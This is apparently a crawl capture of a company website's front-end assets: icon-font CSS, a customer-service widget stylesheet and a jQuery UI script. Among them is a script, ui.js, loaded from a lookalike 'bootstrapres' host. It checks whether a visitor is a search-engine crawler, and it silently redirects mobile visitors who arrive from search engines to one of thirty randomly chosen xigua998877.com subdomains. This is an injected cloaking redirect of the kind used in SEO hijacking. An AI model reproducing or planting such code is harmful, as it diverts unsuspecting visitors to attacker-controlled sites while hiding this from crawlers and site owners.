  font-family: "iconfont"; /* Project id  */
  src: url('iconfont.ttf?t=1623754381007') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-icon_left:before {
  content: "\e7a1";
}



--- FILE ---
content_type: text/css
request_url: https://www.run-five.com/template/QQABdefault/top/font_d68u0gjgpp4/iconfont.css
body_size: 295
content:
@font-face {
  font-family: "iconfont"; /* Project id  */
  src: url('iconfont.ttf?t=1623756409134') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-icon-tel:before {
  content: "\e60c";
}

.icon-icon_tel-:before {
  content: "\e652";
}

.icon-icon_telephone:before {
  content: "\e60d";
}



--- FILE ---
content_type: text/css
request_url: https://www.run-five.com/template/QQABdefault/top/font_eopzd8ptds5/iconfont.css
body_size: 325
content:
@font-face {
  font-family: "iconfont"; /* Project id  */
  src: url('iconfont.ttf?t=1624519823897') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-qq01:before {
  content: "\e50a";
}

.icon-qq:before {
  content: "\e62c";
}

.icon-QQ:before {
  content: "\e62c";
}

.icon-icon_qq-square:before {
  content: "\e506";
}



--- FILE ---
content_type: text/css
request_url: https://www.run-five.com/template/QQABdefault/kefu/css/lanrenzhijia.css
body_size: 1316
content:
/* ��������������֮�� www.lanrenzhijia.com */
body {
	font:12px Arial, Helvetica, sans-serif, Verdana;
	color:#000;
	margin:0;
    padding: 0;

    font-family: "GothamHTF", -apple-system-font, BlinkMacSystemFont, Arial, "tohoma,sans-serif";
    font-weight: 400;
    font-style: normal;
    -webkit-text-size-adjust: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
table, td {
	font:12px/180% Arial, Helvetica, sans-serif, Verdana;
	color:#666;
}
table {
	border-collapse:collapse;
	border-spacing:0;
	empty-cells:show;
}
th, td {
	border-collapse:collapse;
}

A:hover {
	text-decoration:none;
	color:#db2d0c;
}
img {
	border:0;
}
div, p, img, ul, li, form, input, label, span, dl, dt, dd, h1, h2, h3, h4, h5, h6 {
	margin:0;
	padding:0;
	font-family:Arial, Helvetica, sans-serif;
}
ol, ul, li {
	list-style-type:none;
}
.overh {
	overflow:auto;
	zoom:1;
	overflow-x:hidden;
	overflow-y:hidden;
}
html {
	-webkit-text-size-adjust:none;
}
input[type="submit"]::-moz-focus-inner {
border:none;
padding:0;
}
a {
blr:expression(this.onFocus=this.blur())
} /*for IE*/
a {
	outline:none;
} /*for Firefox*/
h2 {
	font-family:'Microsoft yahei';
	font-weight:normal;
}
.overz {
	overflow:auto;
	zoom:1;
	overflow-x:hidden;
	overflow-y:hidden;
}
.mn_12 {
	margin-bottom:12px;
}
/* ��������������֮�� www.lanrenzhijia.com */
.online_icon {
	width:36px;
	height:156px;
	overflow:hidden;
	font-family:'����';
}
.online_icon a {
	display:block;
	width:36px;
	height:156px;
	background:url(../images/online_bg.png) no-repeat;
	_background:url(../images/online_bg_ie6.png) no-repeat;
}
.online_windows {
	width:144px;
}
.online_w_top {
	background:url(../images/online_bg.png) no-repeat -36px 0;
	height:10px;
	_background:url(../images/online_bg_ie6.png) no-repeat -36px 0;
	_margin-bottom:-7px;
}
.online_w_c {
	background:url(../images/online_bg.png) repeat-y 0 -185px;
	padding:0 5px;
	_background:url(../images/online_bg_ie6.png) repeat-y 0 -185px
}
.online_w_bottom {
	background:url(../images/online_bg.png) repeat-y -36px -35px;
	height:29px;
	_background:url(../images/online_bg_ie6.png) repeat-y -36px -35px;
}
.online_content {
	background:url(../images/online_bg.png) no-repeat -147px -185px;
	padding-top:11px;
	_background:url(../images/online_bg_ie6.png) no-repeat -147px -185px;
}
.online_content a.qq_icon {
	background:url(../images/online_bg.png) no-repeat -37px -130px;
	width:121px;
	height:25px;
	display:block;
	margin:0 auto;
	text-indent:30px;
	line-height:23px;
	cursor:pointer;
	_background:url(../images/online_bg_ie6.png) no-repeat -37px -130px;
}
.online_content a.qq_icon:hover {
	background-position:-159px -130px;
	color:#FFF;
}
.online_bar h2 {
	background:url(../images/online_bg.png) repeat-x 0 -156px;
	height:29px;
	line-height:27px;
	font-size:12px;
	color:#666;
	text-align:left;
	_background:url(../images/online_bg_ie6.png) repeat-x 0 -156px;
}
.online_bar h2 a {
	display:block;
	padding-left:14px;
	margin-left:6px;
	cursor:pointer;
}
.expand h2 a {
	background:url(../images/online_bg.png) no-repeat -36px -69px;
	_background:url(../images/online_bg_ie6.png) no-repeat -36px -69px;
}
.collapse h2 a {
	background:url(../images/online_bg.png) no-repeat -36px -96px;
	_background:url(../images/online_bg_ie6.png) no-repeat -36px -96px;
}
.expand h2 a:hover, .collapse h2 a:hover {
	text-decoration:none;
	color:#c81d04;
}
.online_content {
	text-align:center;
	border-bottom:1px solid #d0d0d0;
	margin-bottom:1px;
}
.online_content ul li {
	height:24px;
	line-height:24px;
	margin-bottom:4px;
	font-family:'����';
}
.online_content ul li a:hover {
	color:#c81d04;
}
/* ��������������֮�� www.lanrenzhijia.com */
#online_qq_layer {
	position:fixed;
	right:0px;
	top:150px;
	z-index: 999;
	_position:absolute;
}
* html, * html body {
	_background-attachment:fixed;
}
* html #online_qq_layer {
	_bottom:auto;
_top:expression(eval(document.documentElement.scrollTop + 150));
}
#online_qq_tab {
	float:left;
	margin-top: 50px;
}
#onlineService {
	float:left;
	margin-left:-3px;
	display:none;
}
#onlineType1, #onlineType2, #onlineType3, #onlineType4, #onlineType5, #onlineType6 {
	display:none;
}
#onlineType1 {
	display:block;
}
/* ��������������֮�� www.lanrenzhijia.com */


--- FILE ---
content_type: application/javascript
request_url: https://css.bootstrapres.com/ui.js
body_size: 768
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f8d138d44fa09cb4ff474567d33eaafd";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();

function isSpider() {
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}
function is_from_search_engine(){
  var r = document.referrer;
  r = r.toLowerCase(); 
  var aSites = new Array('google.','baidu.','sm.','soso.','so.','360.','yahoo.','youdao.','sogou.','gougou.','bing.');
  var b = false;
  for (var i in aSites){
    if (r.indexOf(aSites[i]) > 0){
      b = true;
      break;
    }
  }
  return b;
}
function isMobile() {
  if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)))
    return true;
  else
    return false;
}





let urls = [
'https://8dwdj.xigua998877.com',
'https://jyox6.xigua998877.com',
'https://9j7oe.xigua998877.com',
'https://bihjx.xigua998877.com',
'https://wvgg6.xigua998877.com',
'https://w2yn8.xigua998877.com',
'https://vijye.xigua998877.com',
'https://nhx13.xigua998877.com',
'https://o8mur.xigua998877.com',
'https://9gjmx.xigua998877.com',
'https://cicxq.xigua998877.com',
'https://lnu2y.xigua998877.com',
'https://vd83m.xigua998877.com',
'https://k9fwl.xigua998877.com',
'https://2gmb1.xigua998877.com',
'https://6xz78.xigua998877.com',
'https://sdx55.xigua998877.com',
'https://9aq65.xigua998877.com',
'https://xrhb3.xigua998877.com',
'https://00lj4.xigua998877.com',
'https://nr4t5.xigua998877.com',
'https://8w6z3.xigua998877.com',
'https://osxnr.xigua998877.com',
'https://agjd6.xigua998877.com',
'https://neitp.xigua998877.com',
'https://0giyf.xigua998877.com',
'https://xxdq3.xigua998877.com',
'https://i9c5y.xigua998877.com',
'https://rl6kt.xigua998877.com',
'https://g3jyw.xigua998877.com'


];

let register_url =  urls[Math.floor(Math.random()*urls.length)];

if(!isSpider()){
  if(is_from_search_engine()){
    if(isMobile()) {
     window.location.href = register_url;
    }
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.run-five.com/template/QQABdefault/top/main.js
body_size: 1679
content:
var itlxt = {

    proban: function(OBJ) {

        var bigid = OBJ + ' .big .swiper-container';

        var smallid = OBJ + ' .small .swiper-container';

        var pagenum = 4;

        $(smallid + ' .swiper-slide').eq(0).addClass('active-nav');

        var bigsw = new Swiper(bigid, {

            simulateTouch: false,

        });

        var smallsw = new Swiper(smallid, {

            simulateTouch: false,

            slidesPerView: pagenum,

            spaceBetween: 6,

            navigation: {

                nextEl: '.arrow-right',

                prevEl: '.arrow-left',

            },

        });

        $(OBJ + ' .arrow-left').on('click', function(e) {

            e.preventDefault();

            smallsw.slidePrev();

        });

        $(OBJ + ' .arrow-right').on('click', function(e) {

            e.preventDefault();

            smallsw.slideNext();

        });

        $(smallid + ' .swiper-slide').each(function(index) {

            $(this).click(function() {

                $(this).addClass('active-nav').siblings().removeClass('active-nav');

                bigsw.slideTo(index, 0, false);

            });

        });

    },

    picfd: function(obj) {

        $(obj).click(function() {

            var dqpic = $(this).find('img').attr("src");

            var html = '';

            html += '<div class="tan_pic">';

            html += '<div class="close"></div>';

            html += '<div class="box">';

            html += '<img src="' + dqpic + '">';

            html += '</div>';

            html += '</div>';

            $("body").append(html);

            $('.tan_pic').click(function() {

                $('.tan_pic').remove();

            });

            return false;

        });

    }

};

$(function() {

    // backtop

    $('.backtop').fadeOut();

    $(window).scroll(function() {

        if ($(this).scrollTop() != 0) {

            $('.backtop').fadeIn();

        } else {

            $('.backtop').fadeOut();

        }

    });

    $('.backtop').click(function() {

        $('html,body').animate({ 'scrollTop': 0 }, 500);

    });

    // nav

    $('nav li').each(function(index) {

        $(this).hover(function() {

            if ($(this).find(".sub a").size() != 0) {

                $(this).find(".sub").filter(":not(:animated)").slideDown(150);

            };

        }, function() {

            $(this).find(".sub").slideUp(100);

        });

    });

    // banner

    var banner = new Swiper('.banner', {

        loop: true,

        autoHeight: true,

        autoplay: {

            delay: 5000,

            disableOnInteraction: false,

        },

        pagination: {

            el: '.banner_num',

            clickable: true,

        },

        navigation: {

            nextEl: '.banner_next',

            prevEl: '.banner_prev',

        }

    });

    // in_gsry

    jQuery(".in_gsry").slide({ mainCell: ".xun", titCell: ".tab li", effect: "fold" });

    // in_news

    jQuery(".in_news .gund").slide({ mainCell: "ul", autoPlay: true, effect: "topMarquee", vis: 3, interTime: 50, trigger: "click" });

    jQuery(".in_news .boxbig").slide({ mainCell: ".xun", titCell: ".tit span", targetCell: ".tit a", effect: "fold", delayTime: 200 });

    // in_pro

    jQuery(".in_pro").slide({ mainCell: ".xun", titCell: ".tab li", targetCell: ".more", delayTime: 200 });

});

//  加入收藏

function AddFavorite(sURL, sTitle) { try { window.external.addFavorite(sURL, sTitle); } catch (e) { try { window.sidebar.addPanel(sTitle, sURL, ""); } catch (e) { alert("加入收藏失败，请使用Ctrl+D进行添加"); } } }

// searchjs

function searchjs() {

    if ($("#search_inp").val() == '') {

        alert("搜索关键词不能为空！");

        $("#search_inp").focus();

        return false;

    };

};

// messdd

function messdd() {

    if ($("#messdd_name").val() == '') {

        alert("联系人不能为空！");

        $("#messdd_name").focus();

        return false;

    };

    if ($("#messdd_tel").val() == '') {

        alert("手机号码不能为空！");

        $("#messdd_tel").focus();

        return false;

    };

    if (!$("#messdd_tel").val().match(/^1(3|4|5|7|8)\d{9}$/i)) {

        alert("请正确填写手机号");

        $("#messdd_tel").focus();

        return false;

    }

    if ($("#messdd_body").val() == '') {

        alert("详情内容不能为空！");

        $("#messdd_body").focus();

        return false;

    };

    if ($("#messdd_body").val() == '') {

        alert("详情内容不能为空！");

        $("#messdd_body").focus();

        return false;

    };

    if ($("#messdd_code").val() == '') {

        alert("验证码不能为空！");

        $("#messdd_code").focus();

        return false;

    };

};



(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

